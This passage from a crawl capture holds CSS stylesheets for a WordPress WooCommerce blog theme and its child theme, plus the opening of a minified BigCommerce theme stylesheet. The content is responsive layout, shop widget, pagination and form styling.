.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {padding-top:15px !important;margin-top:20px !important;border-top:3px double #eee !important;}
#footer .widget.woocommerce a, #footer .widget.woocommerce {color:#fff;}
#footer .widget.woocommerce ul li {border-bottom:none;padding:0;padding-bottom:10px;}
/* REV SLIDER */

.store-button a {color:#333 !important;}

/* WOOCOMERCE FILTER WIDGET */
.price_slider_wrapper {width:90%;float:left;margin-right:0px;margin-top:10px;}
.sidebar .price_slider_wrapper {margin-right:0px;margin-bottom:15px;}
.widget_price_filter .price_slider { margin-bottom:35px; background:#eee !important;height:8px;}
.widget_price_filter .ui-slider {position:relative;text-align: left;}
.widget_price_filter .ui-slider-handle:hover {background:#333 !important;}
.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 25px;
	height: 17px;
	-webkit-border-radius: 4px;
   -moz-border-radius: 4px;
    border-radius: 4px;
	border:none;
	cursor: pointer;
	outline: 0;
	margin-top:0px;
	  }
 .widget_price_filter .price_label {font-weight:bold;padding-top:8px;}
 .woocommerce .widget_price_filter .price_slider_amount .button {margin-top:4px;}
.widget_price_filter  .price_slider_amount .button, .place-order .button{ float:right;  }
 .price_slider_wrapper a{
	-webkit-transition: all 0s ease-in-out !important;
	-moz-transition: all 0s ease-in-out !important;
	-o-transition: all 0s ease-in-out !important;
	-ms-transition: all 0s ease-in-out !important;
	transition: all 0s ease-in-out !important;
}

.top-nav .notification-text a {color:#aaa;font-size:13px;text-transform:none;}

/* LAYERED NAV WIDGET */

.widget_layered_nav ul li, .widget_layered_nav_filters ul li {padding:10px 0 !important;border-bottom:1px solid #ddd;text-transform:uppercase;font-size:13px;}
.widget_layered_nav ul li small {font-size:13px;font-weight:bold;}
/* MENU SEARCH WIDGET */


.aq-block-aq_widgets_block .widget.widget_product_search, .aq-block-aq_widgets_block .widget.widget_product_search form div input {margin:0 !important;}
.aq-block-aq_widgets_block .widget.widget_product_search form {height:auto;}
.aq-block-aq_widgets_block .widget.widget_product_search form div input {height:26px;margin-top:0px;background:#444;background: rgba(120,120,120,0.06);border:0;border-left:1px solid #e0e0e0;font-size:14px;border-right:1px solid #e0e0e0;margin-left:-16px !important;width:170px !important;}
.sidebar-store .aq-block-aq_widgets_block .widget.widget_product_search form div input  {margin-left:0px !important;width:95% !important;height:36px;}
.aq-block-aq_start_content_block .aq-block-aq_widgets_block .widget.widget_product_search form div input {margin-top:-5px;}
.smallheader .aq-block-aq_widgets_block .widget.widget_product_search form div input {margin-top:5px;}

/*woocommerce*/

.sidebar a.remove,  .widget_products ul li:before, .widget_shopping_cart ul li:before, .widget_top_rated_products ul li:before, .widget_recently_viewed_products ul li:before  {display:none !important;}
.sidebar .woocommerce .widget_shopping_cart .cart_list li, .sidebar .woocommerce.widget_shopping_cart .cart_list li {padding-left:0;}
.widget_product_search input {width:55%;height:44px;border:none;background:#eee;font-size:12px;color:#222;padding-left:10px;text-transform:uppercase;}
.widget_product_search input[type=submit] {color:#fff;font-size:13px;text-transform:uppercase;padding:13px 19px;border:none;margin-left:5px;background:#333;width:40%;}


.woocommerce nav.woocommerce-pagination ul li {overflow:visible;}
.page-numbers{border:none !important;margin :10px 0 0 0 !important;}
.page-numbers li {border:none !important;}
 .page-numbers li span, .page-numbers li a{background:#fff !important;border:1px solid #f4f4f4 !important;font-weight:bold !important;margin-right:10px !important;padding:15px 12px !important; -webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);}

.page-numbers.current, .page-numbers li a:hover  {color:#fff !important;background:#333 !important;-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05) 
box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05)  }
.woocommerce-page   .products ul,.woocommerce-page   ul.products{padding:  30px;padding-bottom:0;background:#fff;
-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
}

.widget_shopping_cart img {margin-bottom:10px !important;}
.single.single-product.woocommerce-page .related.products ul{-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow:none;padding:0;}

.woocommerce-page div.product div.thumbnails a{margin-right:5px !important;}

/*version 1.2.4*/
.woocommerce-Message.woocommerce-Message--info.woocommerce-info a {float:left; margin-right:30px; }

.tp-shape.tp-shapewrapper {background-color:rgba(0,0,0,0.5);}

/* gyges tab woo */
.gyges .tp-tab-content {padding-left:90px;padding-top:17px;}
.gyges .tp-tab-image {margin-top:10px;margin-left:-5px;}
.gyges .tp-tab-title {text-transform:uppercase;}



/* ***********************
--------------------------------------
------------RESPONSIVE MODE----------
--------------------------------------
*********************** */

@media screen and (min-width:0px) and (max-width:1220px){
	
	
	/* V2.0 */
	
	.logo-sidebar, .logo-advertise, .logo-sidebar {width: 100%  !important;text-align: center !important;}
	.sidebars-wrap .sidebars {width:92%;margin-left:4%;}
	
	
	/* MENU */
	
	.pagenav {width:100% !important;padding: 0px 3.2%;margin-left:-3.2%;width:100%;float:left;background:#fff;}
	.pagenav .social_icons {position:relative;text-align:center ;left:50%;margin:0 auto !important;margin-left:-90px !important;float: none;margin-top: 14px !important;}
	
	
	.block1 {width:92%;}
	.top-wrapper-content, .pmc-main-menu, .logo-inner, .widget img {width:100%;}
	.top-right {float:right;width:auto;margin-right:3%;}
	.top-left {float:left;width:auto;margin-left:3%;}
	.menu > li {padding-bottom:0;}
    #menu-main-menu-primary{width:100% !important;float:left;text-align:center;border-bottom:1px solid #eee }
	.pagenav li a {padding:15px 15px 7px 15px;}
	#logo {width:100%;margin:35px 0 25px 0px !important;float:left;}
	.top-search-form {margin:-15px 10px 15px 0px;}
	ul#menu-top-menu {top:-1px;right:50%;padding-left:0;margin-right:-80px;}
	ul#menu-top-menu li:first-child a {border:none;}
	
	.news-wrapper-content{margin-top:80px;}
	.top-search-form input {top:84px;}
	
	.mainwrap {padding-top:50px;}
	.page .mainwrap{padding-top:0px;}
	/*.menu > li.has-sub-menu:after{margin-top:14px;}*/
	.relatedPosts {min-width:initial;width:auto !important;}
	.main, #footerb, #footer, .news-wrapper-content, .woocommerce #primary {width: 92%; padding-left:4%;padding-right:4%; }
	.woocommerce #primary {width: 92% !important;}
	
	.news-wrapper-content .news {width:auto;}
	.top-nav {width: 100%; padding-left:0%;padding-right:0%;}
	.pagecontent, .block2_content, #footerinside, .woocommerce #primary #main .shop, .woocommerce #primary #main .shop.shop-sidebar {width:100%;}
    .blogimage img, .blogsingleimage img, .related img, #slider-category img{width:100%;height:auto;max-width:100%}
	.wp-video, .mejs-primary, .mejs-primary embed, .wp-video-shortcode {width:100% !important;height:100% !important;min-height:200px;}
	
	.bx-viewport {height:auto;}
	.pagenav .social_icons {float:left;}
	
	.block2_social:before, .social_text, .pagenav.fixedmenu {display:none !important;}
	.block2_social .social_content  {margin-left:0;}
	.block2_social .social_content {margin-top:0;}
	.block2_social {top:0; padding:10px;background:#fff;}
	.block1 p, .block1 a:hover p {font-size:16px;}
	
	/* BLOG */
	
	.widget h3:after {margin-left:47.5%;}
	.blog_social, .socialsingle {background-position: -11px 21px;}
	.right-part {width:85%;}
	.mainwrap.single-default.sidebar .right-part {width:70% !important;}
	.mainwrap.single-default.sidebar .related img{max-width:initial;}
	
	.sidebar.default .blogpostcategory {width:96%;}
	.pmc-home-products {width:105%;}
	.singledefult .blogpost {min-width:initial;width:96%;}
	
	/* GRID BLOG */
	
	#amory-grid-sort {width:100%;}
	.amory-grid .blogpostcategory, .amory-grid .content.blog {width:initial;}
	.amory-grid .blogpostcategory {height:auto !important; }
	
	.amory-grid-2 .amory-blog-image{width:100%;}
	.amory-grid-2 .amory-blog-image img {max-width:100% !important;}
	.amory-grid-2 .amory-blog-content {width:100%;border-bottom:5px solid #eee;min-height:250px;}
	.amory-grid-2 .amory-blog-content.left {margin-left:0;}
	.amory-grid-2 .amory-blog-image.right {margin-right:0;}
	.amory-grid-2 .amory-blog-content.left .blog-category, .amory-grid-2 .amory-blog-content.left h2.title , .amory-grid-2 .amory-blog-content.left .post-meta, .amory-grid-2 .amory-blog-content.left p  {text-align:left !important;}
	.amory-grid-2.sidebar .blogpostcategory {min-width:100%;}
	.sidebar.default .blogpostcategory {min-width:initial;}
	
	/* FOOTER */
	.lowerfooter {padding:0;margin-top:0px;}
	.footer_widget3 {float:left;}
	
	.left-footer-content, .right-footer-content {margin-top:30px;}
	
	/* WITH SIDEBAR */
	
	.mainwrap .content.blog {width:100% !important;}
	.mainwrap.sidebar .content.blog, .mainwrap.single-default.sidebar .main .content.singledefult,.sidebar .content.singlepage{width:60% !important;margin-right:1% !important;}
	.sidebar .content.singlepage {width:55% !important;}
	.mainwrap.sidebar .postcontent, .mainwrap.single-default.sidebar .content.singledefult .related img  {width:100% !important;}
	.mainwrap .sidebar {width: 27.4% !important; float: left; }	
	.widget-line {width:100%;}
	.mainwrap.blog.sidebar .main .content.blog .blogimage img, .mainwrap.single-default.sidebar .main .content.singledefult .blogsingleimage img {padding:0;}
	.link-category .title, .sidebar .link-category .title {display:block;float:left;position:relative;width:100%;margin-top:0;padding:0 !important; }
	.su-column img {height:auto;}
	
	.block2_text {width:48%;max-height:initial;}
	
	.sidebar-deals {width:100%;}
	.page .widget.deals {width:90% !important;}
	.sidebar .blogpostcategory{min-width:initial;}
	/*layout*/
	 .custom-layout-inner{width:100% !important; margin: 0 !important}	
	 
	 /* WOO */
	 .widget img {max-width:100%;}
}

@media screen and (min-width:0px) and (max-width:1140px){
	#pmc-tabs ul li a {width:202%;}
}

@media screen and (min-width:0px) and (max-width:1024px){
	/* UPPER BAR */
	.top-left  ul.menu {margin-left:0px;}
	
	
	/* FOOTER */
	.footer_widget1, .footer_widget2, .footer_widget3 {margin-right:30px;width:30%;}
}


@media screen and (min-width:0px) and (max-width:960px){
	
	textarea#comment {width:85%;}
	.pagenav .menu, .postcontent.singledefult .share-post::before, .postcontent.singledefult .share-post::after, .blog-category:before, .blog-category:after{display:none;}
	.pagenav {padding: 0px 3.2%;margin-left:-3.2%;width:100%;float:left;}
	.pagenav .social_icons {position:relative;text-align:center ;left:50%;margin:0 auto !important;margin-left:-95px !important;float: none;margin-top: 14px !important;}
	
	
	/* MENU */
	
	.respMenu {width:100% !important;float:none !important; text-transform:uppercase;background:#fff;background:rgba(255,255,255,1);border-left:1px solid #eee;border-right:1px solid #eee; text-align: center; color:#121212;font-weight:normal;     cursor:pointer;display:block;}
	.resp_menu_button {font-size:14px;position:absolute;display:inline-block; text-align:center;margin:0 auto;top:30px;color:#222;z-index:9999;width:32px;height:24px;margin-left:-16px;}
	.respMenu.noscroll a i {display:none;}
	
	.respMenu .menu-main-menu-primary {margin-top:60px;}
	.event-type-selector-dropdown {display:none;margin-top:60px;}
	.respMenu a{border-left:1px solid #eee;border-right:1px solid #eee; background:#fff;width:92%;font-size:14px;font-weight:bold;padding:10px 4%; border-bottom:1px solid #ddd;text-transform:uppercase !important;float:left;text-align: left !important;text-transform:none;font-weight:normal;}
	
	.top-search-form {margin:-30px 10px 25px 0px;}
	#logo img {margin-bottom:10px;}
	
	.right-part {width:80%;}
	.mainwrap.single-default.sidebar .right-part {width:55% !important;}
	
	textarea {width:97%;}
	

	.mainwrap.single-default .blog_social {margin-left:30px;}
	.quote-category .blogpostcategory .meta p:before, .quote-category .blogpostcategory .meta p:after {display:none;}
	.quote-category .blogpostcategory p {text-indent:0;}
	
	.block2_text{margin-left:0; background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:90%;}
	.block2_img {text-align:center;background:none;width:100%;padding:35px 0;}
	.block2_img .block2_img_big{float:none}
	.block2 {background:#fff;}
	
	.mainwrap.blog.sidebar.grid .main .content.blog .blogimage img {max-width:200px;height:auto;}
	
	.sidebar.default .blogpostcategory,.singledefult .blogpost {width: 100%;padding: 20px;padding-bottom: 0px;}
	
	.widget.widget_text img {float:left;margin-right:10px;margin-bottom:10px;}
	/*layout*/

	.blogpostcategory.list {width:98%; padding:20px}
	.pmc-home-products {width:100%;}
	
}

@media screen and (min-width:0px) and (max-width:768px){
        /*vers 1.0.5 */
	.wp-pagenavi a, .wp-pagenavi span {float:left !important; margin-bottom:20px !important;padding: 3px 8px 6px !important;}
	.logo-advertise .widget img{width:92%;height:auto}
	.logo-advertise .widget {margin-top:0;margin-bottom:20px;}
	/**/
	#pmc-tabs ul li a {width:101.1%;}
	
	h1 {font-size:48px !important;}
	h2 {font-size:36px !important;}
	h3 {font-size:28px !important;}
	h4 {font-size:24px !important;}
	h5 {font-size:22px !important;}
	h6 {font-size:18px !important;}
    .right-part{width:78%;}
	.mainwrap.single-default.sidebar .right-part  {width:75% !important;}
	#logo img {max-width:90%;height:auto;}

	.link-title-next {float:left;padding-left:25px;}
	.link-title-next span, .next-post-title {float:left;text-align:left;}
	.mainwrap.single-default .link-title-next, .mainwrap.single-default .link-title-previous  {width: 90%;float:left;margin-top:10px;}
	.link-title-next {float:left;padding-left:25px;padding-right:0;}
	
	.blog-category em:before,.blog-category em:after{display:none;}
	
	/* WITH SIDEBAR */
	.bibliographical-info {padding:0 20px;}
	.mainwrap .sidebar {width:90% !important;float:left !important;margin-left:0;margin-top:40px !important;}
	.mainwrap.blog.sidebar .sidebar, .mainwrap.single-default.sidebar .sidebar, .mainwrap.sidebar .sidebar, .sidebar .widget {margin-left:0;}
	.mainwrap.sidebar .content.blog, .mainwrap.single-default.sidebar .main .content.singledefult,.sidebar .content.singlepage {width:100% !important;}
	
	#footer .wttitle {float:none;}
	
	.amory-grid .content.blog .blogpostcategory, .amory-grid .content.blog .blogpostcategory, .amory-grid .content.blog .slider-category{margin-right:0;}
	a.catlink {margin-bottom:20px;}

	
	.bx-pager.bx-custom-pager {display:none;}
	
	/* FOOTER */
	.footer_widget1, .footer_widget2, .footer_widget3 {width:28%;}
	
	/* WOOCOMMERCE */

	 .widget img {max-width:285px;}
	 nav.woocommerce-MyAccount-navigation li a {margin-bottom:5px;}
	
	.woocommerce #primary, .woocommerce #primary #main .shop, .woocommerce #primary #main .shop.shop-sidebar,
	.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, 
	.woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, 
	.woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product
	{width:100%;}
	
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:100% !important;}
	.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{text-align:left;float:none !important;}
	.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering {width:100%;margin-bottom:15px;font-weight:bold;margin-top:0;}
	
	.woocommerce ul.products li.product:nth-child(2n), .woocommerce-page ul.products li.product:nth-child(2n) {float:left;}
	.shop h1.page-title {font-size:34px !important;}
	.woocommerce #primary .sidebar {margin-right:50px;}
	
	
	.header-cart-icon {float:left;}
	.header-cart-left {margin-left:0;}
	.cartTopDetails .product_list_widget   .total .amount, .cartTopDetails  .total strong {float:left;}
	.cartTopDetails .product_list_widget   .total .amount {margin-left:5px;}
	.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {width:100%;margin-bottom:40px;}
	.cartWrapper {position:relative;float:left;  margin-right:0;width:100%;}
	.cartTopDetails {left:0%;margin-left:0;float:left;width:100%;}
	.pmc-top-bar .pagenav .menu {display:none;}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{margin-bottom:40px;}
	.pmc-home-products-title {font-size:28px;}
	.woocommerce-tabs #tab-description, .woocommerce-tabs #tab-additional_information {width:90%;}
	
	/* CART */
	table td {width:auto;font-size:14px;}
	.woocommerce-page table.cart td.actions .coupon .button {width:100%;}
	.woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text {width:100% !important; margin-bottom:10px;}
	
	/* CHECKOUT */
	.woocommerce .col2-set, .woocommerce-page .col2-set {width:90%;font-size:14px;}
	.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {width:90%;margin-left:10% !important;}
	
	
	
}

@media screen and (min-width:0px) and (max-width:720px){
	
	#footer .widget h3{text-align:center;}
	.footer_widget1, .footer_widget2, .footer_widget3 {width:100%;text-align:center;}
	.footer_widget3 {margin-bottom:30px;}
	.footer_widget2 .widget.widget_text p {padding-left:0;}
	#footer .social_icons {float:left;margin-top:20px;position:relative;left:50%;margin-left:-100px;  }
	.footer_widget1 {margin-bottom:30px;}
	
	#footerb .copyright {float:left;margin-top:30px; text-align:center;}
	.right-part {width:75%;}
	.widget-date {text-align:left;}

	img.alignleft, img.alignright {width:100%;height:auto;margin-bottom:20px;}
}

@media screen and (min-width:0px) and (max-width:620px){
	
	/* V2.0 */
	.sidebar-left-right .left-sidebar, .sidebar-left-right .right-sidebar {width:100% !important;}
	.sidebars-wrap.bottom {margin-top:0;}
	.sidebars-wrap .widget.category_posts .widgett, .sidebars-wrap .widget.recent_posts .widgett {width:37% !important;}
	#footer .widgett .widget-date {display:none;}
	
	#logo img {max-width:80%;height:auto;}
	.singledefult .blogpost {width: 100%;}
	#pmc-tabs ul li a {width:202%;}
	.amory-grid-2 .amory-blog-content {padding-bottom:25px;}
	.quote-category .blogpostcategory {font-size:24px;line-height:34px;}
	.mainwrap.blog.sidebar h2.title, .mainwrap.single-default.sidebar h2.title {font-size:24px !important;}
	.block1 a{width:92%;padding-left:4%;padding-right:4%; float:left;}
	.block1 p, .block1 a:hover p {}
	.block1 {background:#FAFAFA;}
	.block2_social {width: 100%;left:0;margin:0; position:relative;float:left;background:#f4f4f4 !important;padding:25px 0 15px 0;}
	.block2_social .social_content {width:auto;}
	
	/* UPPER BAR */
	.top-right {width:100%;}
	.top-left  ul.menu {margin-left:0px;}
	.top-left .menu > li {margin-top:-5px;margin-bottom:5px;}
	.top-wrapper .widget_search form {float:left;}
	.cartWrapper {padding-left:10px !important;}
	
	.left-footer-content, .right-footer-content {width:100%;float:left;text-align:center;margin-top:0;}
	
	.related .one_third {width:100%;margin-bottom:30px;}
	.right-part {width:70%;}
	
	
	.addthis_toolbox a:first-child{margin-left:0;}
	
	.post-meta {margin-left:0;}
	.post-meta a:after {display:none;}
	.blog_social, .socialsingle {float:left;margin:10px 0;}
	.post-meta a {width:100%;float:left;}
	.bottomBlog {float:left;}
	
	
	.block2_content {margin-top:10px;}
	
	/* INSTAGRAM */
	
	h5.block3-instagram-title {font-size:36px !important;}
	.block3-instagram-username {display:none;}
	.link-category .title a {line-height:40px;}
	
	/* NEWSLETTER */
	
	.news-wrapper-content .news .widget_wysija_cont form {float:left;width:100%;}
	.news-wrapper-content .news .widget_wysija_cont .wysija-submit, .news-wrapper-content .news .widget_wysija input {width:100%;text-align:center;margin:0 !important;float:left;padding:0 !important;}
	.news-wrapper-content .news .widget_wysija_cont .wysija-submit {margin-bottom:20px !important;}
	.news-wrapper-content .news .wysija-paragraph {float:none;}
	
	.single .post-meta em {display:none;}
	
	.blog-info {float:left;}
	.mainwrap.single-default .blog_social {margin-left:0;}
	.mainwrap.blog.sidebar.grid .main .content.blog .blogimage img {max-width:100%;}
	.mainwrap.blog.sidebar.grid .main .content.blog .blogimage {margin-right:0;}
	
	#footer .recent_posts .widgett .imgholder, #footer .category_posts .widgett .imgholder, #footer .recent_posts .widgett .wttitle, #footer .category_posts .widgett .wttitle {text-align:center;margin:0 auto;width:100%;}
	#footer .recent_posts .widgett .wttitle h4, #footer .category_posts .widgett .wttitle h4 {text-align:center;}
	.sidebar .widget_search i, #footer .widget_search i {right:70px !important;}
	
	/* WOOCOMMERCE */
	#respond #commentform {width:85%;}
	textarea#comment {width:95%;}
	#reviews #respond #commentform {width:90%;}
	.woocommerce #review_form #respond textarea {max-width:80%;}
	.woocommerce #reviews #comments ol.commentlist li img.avatar {display:none;}
	.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {margin-left:0px !important;width:80%;}
	.woocommerce-tabs h2, .woocommerce-noreviews, #review_form_wrapper {float:left;width: 100%;}
	nav.woocommerce-MyAccount-navigation li a {width:85%;margin-bottom:4px;}
	.pmc-home-products  {width:100.5%;}
	.sidebar .widget_wysija {width:97%;}
	.widget.widget_text img {float:none;margin-bottom:0;}
	
}
	
	
@media screen and (min-width:0px) and (max-width:515px){	
	.specificComment .blogAuthor {display:none;}
	.right-part {width:100%;}
	.mainwrap.single-default.sidebar .right-part  {width:100% !important;}
	h1 {font-size:40px !important;}
	h2, .mainwrap.blog.sidebar h2.title, .mainwrap.single-default.sidebar h2.title {font-size:20px !important;}
	h3 {font-size:24px !important;}
	h4 {font-size:20px !important;}
	h5 {font-size:18px !important;}
	h6 {font-size:16px !important;}
	.blog_category {font-size:13px;}
	.gallery-single {text-align:center;}
	.image-gallery, .gallery-item {float:none;}
	.top-right {float:left;}
	.post-meta:after {display:none;}
	.post-meta{padding:0 15px 0 0px !important;font-size:12px !important;}
	.blog_time_read {margin-top:0;}
	
	
	/* BLOG */
	
	.sidebar.default .blogpostcategory {width:86%;}
	.mainwrap .sidebar {width:82.6% !important;}
	.mainwrap.blog.sidebar .blog_social, .mainwrap.blog .blog_social {float:left;}
	
	/* WOOCOMMERCE */
	.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {width:48%;}
	
	.block2_text{width:80%;}
}

@media screen\0 {
	 .resp_menu_button{margin-left:48%;}
}

@media screen and (min-width:0px) and (max-width:415px){	
	
}

@media 
(-webkit-min-device-pixel-ratio: 2), 
(min-resolution: 192dpi) { 
 
	}

/*version 4.1*/
input#terms {margin-left:30px}

--- FILE ---
content_type: text/css
request_url: https://blog.touchupdirect.com/wp-content/themes/amory-child/css/style-custom.css?ver=6.8.2.1768683809
body_size: -286
content:
/* custom styling */

.mainwrap.blog .blog-main-h1-container h1{
  margin: 0;
  text-align: center;
  margin-bottom: 30px;
}

body.blog .mainwrap.blog.home.sidebar.grid{
  padding-top: 50px;
}

.main-content #amory-slider-wrapper #amory-slider div.tp-tab-desc{
  font-family: 'Roboto';
  font-size: 17px;
  font-weight: 400;
  line-height: 140%;
}



@media only screen and (max-width: 1199px){

 
}


@media only screen and (max-width: 800px){

.mainwrap.blog .blog-main-h1-container h1{
  font-size: 30px !important;  
  margin-bottom: 20px;
}
  
  
}


@media only screen and (max-width: 499px){
   

}
 

--- FILE ---
content_type: text/css
request_url: https://blog.touchupdirect.com/wp-content/themes/amory-child/bigcommerce/theme.css
body_size: 38289
content:
/*! Theme: Peak v1.18.4 *//*! normalize.scss v0.1.0 | MIT License | based on git.io/normalize */hr,img{border:0}pre,textarea{overflow:auto}.page-header,.section-title{text-align:center}iframe,img{max-width:100%}.account-create-address:after,.account-create-details:after,.account-downloads-gallery-thumbs:after,.account-form-column-container:after,.account-invoice-addresses:after,.account-item-details:after,.account-receipt-summaries:after,.account-settings-form:after,.account-wrapper .form-actions,.account-wrapper:after,.banners:after,.button-group:after,.cart-additional-checkout-buttons:after,.cart-totals-item:after,.cart-totals:after,.date-select-group:after,.footer-nav-wrap:after,.form-field-date:after,.form-field-rectangle:after,.form-field-swatch .form-field-control:after,.giftcard-form-theme .form-field:after,.listing-header:after,.pf-stepper .pf-step ul.options>li:after,.pf-stepper .pf-step.pf-step--kit ul.options>li .validation:after,.product-listing-grid .listing-wrapper:after,.product-quantity-submit .product-quantity-container:after,.product-tabs .tab-content-panel:after,.section:after,.shipping-calculator:after,.slick-track:after{clear:both}.mega-nav-child-list .mega-nav-child-item:hover .mega-nav-arrow svg path,.mega-nav-child-list-back:hover svg path{fill:#60bf36}.js .product-slides-wrap,.slick-loading .slick-slide,.slick-loading .slick-track,img:not([src]){visibility:hidden}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;text-decoration:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}.blog-items-list .post-title,h1{margin:.67em 0}dl,figure,ol,ul{margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}hr{box-sizing:content-box}pre{padding:1em;background:#fafafa}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}.form-select,.navigation-mobile input.search-input:not([type]),.navigation-mobile input[type=date].search-input,.navigation-mobile input[type=datetime].search-input,.navigation-mobile input[type=datetime-local].search-input,.navigation-mobile input[type=email].search-input,.navigation-mobile input[type=month].search-input,.navigation-mobile input[type=password].search-input,.navigation-mobile input[type=tel].search-input,.navigation-mobile input[type=text].search-input,.navigation-mobile input[type=time].search-input,.navigation-mobile input[type=url].search-input,.navigation-mobile input[type=week].search-input,.navigation-mobile input[type=number].search-input,.navigation-mobile input[type=search].search-input,.navigation-mobile input[type=color].search-input,.navigation-mobile textarea.search-input,.review-form input.product-item-rating:not([type]),.review-form input[type=date].product-item-rating,.review-form input[type=datetime].product-item-rating,.review-form input[type=datetime-local].product-item-rating,.review-form input[type=email].product-item-rating,.review-form input[type=month].product-item-rating,.review-form input[type=password].product-item-rating,.review-form input[type=tel].product-item-rating,.review-form input[type=text].product-item-rating,.review-form input[type=time].product-item-rating,.review-form input[type=url].product-item-rating,.review-form input[type=week].product-item-rating,.review-form input[type=number].product-item-rating,.review-form input[type=search].product-item-rating,.review-form input[type=color].product-item-rating,.review-form textarea.product-item-rating,input:not([type]).form-input,input[type=date].form-input,input[type=datetime].form-input,input[type=datetime-local].form-input,input[type=email].form-input,input[type=month].form-input,input[type=password].form-input,input[type=tel].form-input,input[type=text].form-input,input[type=time].form-input,input[type=url].form-input,input[type=week].form-input,input[type=number].form-input,input[type=search].form-input,input[type=color].form-input,textarea.form-input{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}optgroup{font-weight:700}.account-create-address:after,.account-create-address:before,.account-create-details:after,.account-create-details:before,.account-downloads-gallery-thumbs:after,.account-downloads-gallery-thumbs:before,.account-form-column-container:after,.account-form-column-container:before,.account-invoice-addresses:after,.account-invoice-addresses:before,.account-item-details:after,.account-item-details:before,.account-receipt-summaries:after,.account-receipt-summaries:before,.account-settings-form:after,.account-settings-form:before,.account-wrapper:after,.account-wrapper:before,.banners:after,.banners:before,.button-group:after,.button-group:before,.cart-additional-checkout-buttons:after,.cart-additional-checkout-buttons:before,.cart-totals-item:after,.cart-totals-item:before,.cart-totals:after,.cart-totals:before,.date-select-group:after,.date-select-group:before,.footer-nav-wrap:after,.footer-nav-wrap:before,.form-field-date:after,.form-field-date:before,.form-field-rectangle:after,.form-field-rectangle:before,.form-field-swatch .form-field-control:after,.form-field-swatch .form-field-control:before,.giftcard-form-theme .form-field:after,.giftcard-form-theme .form-field:before,.listing-header:after,.listing-header:before,.pf-stepper .pf-step ul.options>li:after,.pf-stepper .pf-step ul.options>li:before,.pf-stepper .pf-step.pf-step--kit ul.options>li .validation:after,.pf-stepper .pf-step.pf-step--kit ul.options>li .validation:before,.product-listing-grid .listing-wrapper:after,.product-listing-grid .listing-wrapper:before,.product-quantity-submit .product-quantity-container:after,.product-quantity-submit .product-quantity-container:before,.product-tabs .tab-content-panel:after,.product-tabs .tab-content-panel:before,.section:after,.section:before,.shipping-calculator:after,.shipping-calculator:before{display:table;content:""}*,:after,:before{box-sizing:inherit}dl,ol,ul{padding:0}ul{list-style:none}ol{list-style:decimal}blockquote>:first-child{margin-top:0}blockquote>:last-child{margin-bottom:0}iframe{border:0}.blog-latest-posts .post-thumb img,.form-field-swatch .form-label-text,.show-for-sr,.slick-slide .home-carousel-image,.sr-only,[class*=ratio-]:not(.ratio-any) img{position:absolute!important;width:1px;height:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.blog .post-read-more,.button{display:inline-block;text-align:center;cursor:pointer;border:0;-webkit-appearance:none}.blog .button+.post-read-more,.blog .post-read-more+.button,.blog .post-read-more+.post-read-more,.button+.button{margin-left:5px}.form-fieldset{padding:0;margin:0;border:0}.form-label{display:block}.form-inline .form-input,.form-inline .navigation-mobile .search-input,.form-inline .review-form .product-item-rating,.form-label-text,.form-label-text-inline,.navigation-mobile .form-inline .search-input,.review-form .form-inline .product-item-rating{display:inline-block}.form-input:-ms-input-placeholder,.navigation-mobile .search-input:-ms-input-placeholder,.review-form 